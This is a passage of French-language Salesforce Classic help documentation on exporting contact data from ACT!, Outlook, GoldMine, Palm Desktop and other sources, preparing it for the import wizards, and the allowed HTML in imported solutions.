Remarque: Lors de l'importation d'enregistrements depuis plusieurs utilisateurs, votre fichier d'exportation doit inclure un champ Propriétaire de l'enregistrement pour tous les nouveaux enregistrements, avec le nom d'utilisateur complet ou le prénom et le nom des utilisateurs existants et actifs. Les propriétaires d'enregistrement existants ne sont pas modifiés. Les nouveaux enregistrements sont attribués à l'utilisateur désigné dans le champ Propriétaire de l'enregistrement. Par exemple, les enregistrements qui doivent appartenir à Joe Smith dans votre organisation doivent inclure le nom d'utilisateur (« jsmith@acme.com ») ou le prénom et le nom (par exemple, « Joe Smith », ou « Smith Joe » pour des paramètres régionaux asiatiques). Pour les importations de pistes, vous pouvez également spécifier un nom de file d'attente de piste.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Lors de l'importation de pistes, au lieu d'utiliser un champ Responsable de l'enregistrement, vous pouvez recourir à une règle d'attribution de piste pour désigner les responsables des données importées.

# <span id="page-704-0"></span>Exportation à partir de ACT!

ACT! vous permet d'exporter des données de contact dans un fichier au format texte délimité que vous pouvez ensuite importer. Pour exporter des contacts à partir de ACT! (versions 4.0 ou 2000) :

- **1.** Lancez ACT! et ouvrez votre base de données.
- **2.** Sélectionnez **Fichier** > **Échange de données** > **Exporter**.
- **3.** Sélectionnez le type de fichier **Texte délimité**.
- **4.** Choisissez un nom de fichier et un emplacement pour les données exportées, puis cliquez sur **Suivant**.
- **5.** Sélectionnez **Enregistrements de contact uniquement**
- **6.** Cliquez sur le bouton **Options...**.
- **7.** Sélectionnez le caractère séparateur de champs **Virgule**.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

- **8.** Sélectionnez **Oui, exporter les noms des champs**, puis cliquez sur **OK**.
- **9.** Cliquez sur **Suivant**.
- **10.** Sélectionnez **Tous les enregistrements**, puis cliquez sur **Suivant**.
- **11.** Ne modifiez pas la liste indiquant l'ordre des champs à exporter et cliquez sur **Terminer**.

#### <span id="page-704-1"></span>CONSULTER ÉGALEMENT :

[Mappage par défaut des champs pour ACT!](#page-711-0) [Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

# Exportation à partir de LinkedIn®

Vous pouvez exporter des données de contact à partir de LinkedIn sous un format de texte délimité, que vous pouvez ensuite importer.

<span id="page-704-2"></span>**•** Ouvrez la page [www.linkedin.com/addressBookExport](http://www.linkedin.com/addressBookExport?fromEmail=1), puis suivez les étapes en utilisant l'option **Microsoft Outlook (.CSV file)**.

# Exportation à partir d'Outlook

Exportez des données directement depuis Microsoft® Outlook® sous un format CSV (valeurs séparées par une virgule). Importez ensuite ces données dans Salesforce.

- **1.** Dans Outlook, accédez à la fonctionnalité d'exportation.
- **2.** Choisissez **Valeurs séparées par des virgules (Windows)**, puis cliquez sur **Suivant**.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

**3.** Sélectionnez le dossier contenant les contacts que vous souhaitez exporter, puis cliquez sur **Suivant**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

- **4.** Choisissez un nom de fichier pour les données exportées, puis cliquez sur **Suivant**.
- **5.** Cliquez sur **Terminer**.

#### CONSULTER ÉGALEMENT :

[Mappage par défaut des champs pour Outlook](#page-713-0) [Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

# <span id="page-705-0"></span>Exportation à partir de GoldMine 4,0

GoldMine 4.0 vous permet d'exporter des données de contact dans un fichier au format texte que vous pouvez ensuite importer. De plus, vous pouvez exporter les notes GoldMine 4.0 afin de les importer dans Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition.

- **•** [Exportation de contacts à partir de GoldMine 4,0](#page-705-1)
- <span id="page-705-1"></span>**•** [Exportation de notes à partir de GoldMine 4,0](#page-705-2)

### Exportation de contacts à partir de GoldMine 4,0

Pour exporter des données à partir de GoldMine 4,0, procédez comme suit :

- **1.** Lancez GoldMine 4,0.
- **2.** Sélectionnez **Exporter les enregistrements** dans le menu **Outils**.
- **3.** Sélectionnez **Exporter dans un nouveau fichier** et **Fichier DBF**, puis cliquez sur **Suivant**.
- **4.** Dans la liste des champs GoldMine située à gauche de la boîte de dialogue, sélectionnez tous les champs, puis cliquez sur **Ajouter le champ**. Cliquez ensuite sur **Suivant**.
- **5.** Choisissez le répertoire dans lequel enregistrer le fichier d'exportation, puis cliquez sur **Suivant**.
- **6.** Choisissez **Non** lorsque vous êtes invité à enregistrer ces paramètres, puis cliquez sur **Suivant**.
- **7.** Cliquez sur **Terminer**.
- <span id="page-705-2"></span>**8.** Une fois l'exportation terminée, placez-vous dans le répertoire contenant le fichier exporté et modifiez son extension (.csv au lieu de .dbf). Le fichier est maintenant prêt pour l'importation dans Salesforce.

### Exportation de notes à partir de GoldMine 4,0

Avant d'importer les notes GoldMine 4.0 dans Salesforce, vous devez importer vos contacts GoldMine 4.0.

Pour exporter des notes à partir de GoldMine 4,0, procédez comme suit :

- **1.** Lancez GoldMine 4,0.
- **2.** Sélectionnez **Exporter les enregistrements** dans le menu **Outils**.
- **3.** Sélectionnez **Exporter dans un nouveau fichier** et **Fichier ASCII**, puis cliquez sur **Suivant**.
- **4.** Dans la liste des champs GoldMine située à gauche de la boîte de dialogue, sélectionnez les champs société, nom et notes, puis cliquez sur **Ajouter le champ**. Cliquez ensuite sur **Suivant**.
- **5.** Choisissez le répertoire dans lequel enregistrer le fichier d'exportation, puis cliquez sur **Suivant**.
- **6.** Choisissez **Non** lorsque vous êtes invité à enregistrer ces paramètres, puis cliquez sur **Suivant**.
- **7.** Cliquez sur **Terminer**.
- **8.** Une fois l'exportation terminée, placez-vous dans le répertoire contenant le fichier exporté et modifiez son extension en .csv.

- **9.** Ouvrez le fichier.
- **10.** Ajoutez une colonne d'en-tête en cliquant avec le bouton droit sur la première ligne et en choisissant **Insérer**.
- **11.** Dans la colonne A, entrez Société.
- **12.** Dans la colonne B, entrez Nom.
- 13. Dans la colonne C, entrez Note.
- **14.** Si nécessaire, réorganisez le fichier avant de l'importer. Parmi les problèmes les plus courants, les notes peuvent être fractionnées entre plusieurs colonnes (cela se produit lorsque les notes contiennent des guillemets).

#### CONSULTER ÉGALEMENT :

[Mappage de champs pour d'autres sources de données et pour une importation d'organisation](#page-716-0) [Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

# <span id="page-706-0"></span>Exportation à partir de GoldMine 5.0

GoldMine 5,0 vous permet d'exporter des données de contact dans un fichier au format texte que vous pouvez ensuite importer. De plus, vous pouvez exporter les notes GoldMine 5,0 afin de les importer dans Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition.

- **•** [Exportation de contacts à partir de GoldMine 5.0](#page-706-1)
- <span id="page-706-1"></span>**•** [Exportation de notes à partir de GoldMine 5.0](#page-706-2)

### Exportation de contacts à partir de GoldMine 5.0

Pour exporter des données à partir de GoldMine 5.0, procédez comme suit :

- **1.** Lancez GoldMine 5.0.
- **2.** Sélectionnez **Outils** > **Assistant Import/Export** > **Exporter les enregistrements de contact**.
- **3.** Sélectionnez **Exporter dans un nouveau fichier** et **Fichier ASCII**, puis cliquez sur **Suivant**.
- **4.** Sélectionnez **TOUS les enregistrements de contact !** dans la liste déroulante, puis cliquez sur **Suivant**.
- **5.** Dans la liste des champs GoldMine située à gauche de la boîte de dialogue, sélectionnez les champs que vous voulez exporter, puis cliquez sur **Ajouter le champ**. Nous vous recommandons de sélectionner tous les champs, excepté le champ notes. Pour plus d'informations sur l'exportation de notes, reportez-vous à [Exportation de notes à partir de GoldMine 5.0](#page-706-2) à la page 701.
- **6.** Cliquez sur **Suivant**.
- **7.** Choisissez le répertoire dans lequel vous voulez enregistrer le fichier d'exportation, cochez l'option **Exporter les noms de champ GoldMine...**, puis cliquez sur **Suivant**.
- **8.** Choisissez **Non** lorsque vous êtes invité à enregistrer ces paramètres, puis cliquez sur **Suivant**.
- <span id="page-706-2"></span>**9.** Cliquez sur **Terminer**.
- **10.** Une fois l'exportation terminée, placez-vous dans le répertoire contenant le fichier exporté et modifiez son extension (.csv au lieu de .txt). Le fichier est maintenant prêt pour l'importation dans Salesforce.

### Exportation de notes à partir de GoldMine 5.0

Avant d'importer les notes GoldMine 5.0 dans Salesforce, vous devez importer vos contacts GoldMine 5.0.

Pour exporter des notes à partir de GoldMine 5.0, procédez comme suit :

- **1.** Lancez GoldMine 5.0.
- **2.** Sélectionnez **Outils** > **Assistant Import/Export** > **Exporter les enregistrements de contact**.
- **3.** Sélectionnez **Exporter dans un nouveau fichier** et **Fichier ASCII**, puis cliquez sur **Suivant**.
- **4.** Sélectionnez **TOUS les enregistrements de contact !** dans la liste déroulante, puis cliquez sur **Suivant**.
- **5.** Dans la liste des champs GoldMine située à gauche de la boîte de dialogue, sélectionnez les champs société, nom et notes, puis cliquez sur **Ajouter le champ**. Cliquez ensuite sur **Suivant**.
- **6.** Choisissez le répertoire dans lequel vous voulez enregistrer le fichier d'exportation, cochez l'option **Exporter les noms de champ GoldMine...**, puis cliquez sur **Suivant**.
- **7.** Choisissez **Non** lorsque vous êtes invité à enregistrer ces paramètres, puis cliquez sur **Suivant**.
- **8.** Cliquez sur **Terminer**.
- **9.** Une fois l'exportation terminée, placez-vous dans le répertoire contenant le fichier exporté et modifiez son extension (.csv au lieu de .txt).
- **10.** Ouvrez le fichier.
- **11.** Si nécessaire, réorganisez le fichier avant de l'importer. Parmi les problèmes les plus courants, les notes peuvent être fractionnées entre plusieurs colonnes (cela se produit lorsque les notes contiennent des guillemets).

#### CONSULTER ÉGALEMENT :

<span id="page-707-0"></span>[Mappage de champs pour d'autres sources de données et pour une importation d'organisation](#page-716-0) [Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

# Exportation à partir de Palm Desktop

Palm Desktop vous permet d'exporter votre Carnet d'adresses dans un fichier au format CSV (texte délimité par des virgules) que vous pouvez ensuite importer.

- **1.** Ouvrez le Carnet d'adresses de Palm Desktop. Si vous ne voulez exporter que certains contacts, sélectionnez les enregistrements correspondants.
- **2.** Sélectionnez **Exporter** dans le menu **Fichier**.
- **3.** Dans la boîte de dialogue Exporter sous, saisissez le nom du fichier et spécifiez son emplacement. Dans la liste déroulante **Type**, choisissez Séparé par virgule (\*.csv ; \*.txt). Sélectionnez la plage d'enregistrements à exporter, **Tous** ou **Enregistrements sélectionnés**.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

- **4.** Cliquez sur **Exporter**.
- **5.** Dans la boîte de dialogue Choix des champs à exporter, sélectionnez les champs de carnet d'adresses que vous désirez exporter et cliquez sur **OK**.

#### CONSULTER ÉGALEMENT :

[Mappage de champs pour d'autres sources de données et pour une importation d'organisation](#page-716-0) [Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

# <span id="page-708-0"></span>Exportation à partir d'autres sources de données

Vous pouvez importer des données dans le système à partir de toute application capable de générer des fichiers au format CSV (valeurs séparées par des virgules).

**1.** Enregistrez votre source de données sous forme de fichier CSV.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

- **2.** Vérifiez que votre fichier ne contient qu'un nom par champ. Le système ne gère pas les champs contenant plusieurs noms.
- **3.** Vérifiez que les noms et les fonctions sont stockés dans deux champs distincts de votre fichier. Le système n'accepte pas les champs contenant à la fois un nom et une fonction.
- **4.** Vérifiez que votre fichier contient un seul numéro de téléphone par champ.

#### CONSULTER ÉGALEMENT :

<span id="page-708-1"></span>[Mappage de champs pour d'autres sources de données et pour une importation d'organisation](#page-716-0) [Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

# Exportation à partir de Salesforce

Exportez des rapports sur les comptes, les contacts, les objets personnalisés, les pistes ou les solutions depuis Salesforce afin de créer un fichier d'importation destiné aux assistants d'importation. Vous devez inclure la valeur ID de compte, ID du contact, ID d'objet personnalisé, ID de la piste ou ID de solution de chaque enregistrement de votre rapport. Ces champs sont uniques dans Salesforce et servent à faire correspondre exactement vos données aux enregistrements Salesforce.

Pour créer un fichier d'importation avec des champs d'identification, vous devez commencer par exporter les données à partir de Salesforce.

- **1.** Exécutez un rapport sur les comptes, les contacts, les objets personnalisés, les pistes ou les solutions dans Salesforce, insérez le champ d'ID correspondant et exportez-le vers Excel.
- **2.** Si vous exportez à la fois des pistes et des contacts à cibler dans une campagne :
	- **a.** Dans Excel, fusionnez les rapports exportés dans un fichier CSV (valeurs séparées par des virgules). Vérifiez que tous les ID se trouvent dans la même colonne.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

- **b.** Renommez la colonne ID de piste/ID de contact en ID d'enregistrement.
- **c.** Ajoutez une colonne nommée Statut, puis indiquez le statut de membre de campagne de chaque contact ou piste.

#### CONSULTER ÉGALEMENT :

[Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-709-0"></span>Préparation des données à importer

Une fois vos données exportées à partir de Salesforce ou de votre application externe, préparez vos données avant de les importer.

Remarque: Si certaines de vos données proviennent de champs qui ne correspondent à aucun des champs standard, votre administrateur peut créer des champs personnalisés avant l'importation pour inclure ces données.

Les champs universellement requis doivent être inclus dans les fichiers d'importation pour éviter l'échec de l'importation.

#### **Préparation de contacts**

Si vous importez des données d'ACT! ou d'Outlook, l'assistant Importer mes contacts fait automatiquement correspondre les champs ACT! et Outlook avec ceux de Salesforce.

Lorsque vous réalisez une importation à partir d'autres sources de données, vous devez utiliser Excel® pour nommer les colonnes du fichier d'importation, comme indiqué dans [Mappage de champs pour d'autres sources de données et pour une importation](#page-716-0) [d'organisation](#page-716-0) à la page 711.

#### **Préparation de Comptes personnels**

Lorsque vous importez des comptes personnels, utilisez les étiquettes de champ Salesforce comme étiquettes de colonne du fichier d'importation.

#### **Préparation du compte professionnel et des contacts de l'organisation**

Lorsque vous importez des comptes professionnels et des contacts pour votre organisation, vous devez utiliser Excel® pour nommer les colonnes du fichier d'importation conformément à la rubrique [Mappage de champs pour d'autres sources de données et pour](#page-716-0) [une importation d'organisation](#page-716-0) à la page 711.

#### **Préparation des pistes de l'organisation**

Lors de l'importation de pistes générales ou de pistes de campagne, utilisez les étiquettes du fichier d'importation conformément à la rubrique [Mappage des champs pour l'importation des pistes](#page-720-0) à la page 715.

#### **Préparation d'objets personnalisés**

Lors de l'importation d'un objet personnalisé, utilisez les étiquettes de champ indiquées dans la page de détail de l'objet personnalisé de Salesforce comme étiquettes de colonne du fichier d'importation.

#### **Préparation de solutions**

Lors de l'importation de solutions, utilisez les étiquettes de champ Salesforce comme étiquettes de colonne du fichier d'importation.

Vous pouvez saisir du code HTML dans les solutions que vous envisagez d'importer dans Salesforce. Cependant, si votre organisation n'a pas activé de solutions HTML, les balises HTML s'affichent dans les solutions après leur importation.

Pour des raisons de sécurité, Salesforce filtre automatiquement toutes les solutions HTML pour détecter du contenu HTML potentiellement malveillant. Si du contenu HTML potentiellement malveillant est détecté dans une solution HTML, il est automatiquement supprimé ou transformé en texte pour les utilisateurs qui affichent la solution HTML. Les utilisateurs ne se rendront pas compte de la suppression de contenu HTML potentiellement malveillant d'une solution HTML.

Vous pouvez importer des solutions écrites au format HTML dans Salesforce. Toutefois, pour des raisons de sécurité, seules les balises HTML répertoriées ci-après sont autorisées. Le contenu de toutes les balises HTML non répertoriées ci-après est automatiquement supprimé une fois enregistré dans les solutions HTML. De plus, le contenu de toutes les balises <script> et <iframe>, ainsi que de toutes les balises JavaScript, est automatiquement converti en texte lorsqu'elles sont enregistrées dans les solutions HTML. En outre, les feuilles de style en cascade (CSS) ne sont pas prises en charge dans les solutions HTML.

Les balises HTML suivantes sont autorisées dans les solutions HTML importées dans Salesforce :



Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



Dans les balises ci-dessus, vous pouvez inclure les attributs suivants :



Les attributs ci-dessus, qui peuvent comprendre une URL, se limitent aux URL qui commencent par les éléments suivants :

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:

- **•** #
- **•** / pour les liens relatifs

#### CONSULTER ÉGALEMENT :

[Mappage par défaut des champs pour ACT!](#page-711-0) [Mappage par défaut des champs pour Outlook](#page-713-0) [Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

# <span id="page-711-0"></span>Mappage par défaut des champs pour ACT!

Ce tableau indique comment les champs ACT! sont mappés dans les champs d'importation de comptes et de contacts Salesforce au cours d'une importation de données individuelles.

 $\mathcal{A}$ 

Remarque: Si un enregistrement ACT! contient plusieurs contacts pour la même société, l'assistant d'importation crée plusieurs contacts pour un même compte.



Département Contact : Département

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**





#### <span id="page-713-0"></span>CONSULTER ÉGALEMENT :

[Exportation à partir de ACT!](#page-704-0) [Préparation des données à importer](#page-709-0)

# Mappage par défaut des champs pour Outlook

